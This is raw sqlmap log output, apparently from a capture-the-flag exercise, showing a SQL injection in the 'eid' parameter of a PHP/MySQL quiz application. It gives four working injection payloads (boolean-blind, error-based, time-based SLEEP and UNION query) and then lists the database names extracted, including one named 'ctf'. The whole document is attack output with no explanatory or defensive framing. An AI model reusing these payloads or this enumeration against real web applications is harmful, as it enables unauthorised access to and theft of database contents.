 [20:07:49] [INFO] resuming back-end DBMS 'mysql'
[20:07:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: q=quiz&step=2&eid=-9907' OR 9440=9440#&n=1&t=34
Type: error-based
Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: q=quiz&step=2&eid=60377db362694' OR (SELECT 6807 FROM(SELECT COUNT(*),CONCAT(0x71787a7171,(SELECT (ELT(6807=6807,1))),0x71707a6271,FLOOR(RAND(0)*2))x FROM INFORMATI
ON_SCHEMA.PLUGINS GROUP BY x)a)-- KKgg&n=1&t=34
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: q=quiz&step=2&eid=60377db362694' AND (SELECT 2112 FROM (SELECT(SLEEP(5)))phom)-- QtQu&n=1&t=34
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: q=quiz&step=2&eid=60377db362694' UNION ALL SELECT NULL,CONCAT(0x71787a7171,0x71707a6271),NULL,NULL,NULL#&n=1&t=34
---
[20:07:55] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[20:07:55] [INFO] fetching database names
[20:07:57] [WARNING] reflective value(s) found and filtering out
[20:08:00] [INFO] retrieved: 'information_schema'
[20:08:01] [INFO] retrieved: 'performance_schema'
[20:08:02] [INFO] retrieved: 'mysql'
[20:08:06] [INFO] retrieved: 'ctf'
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema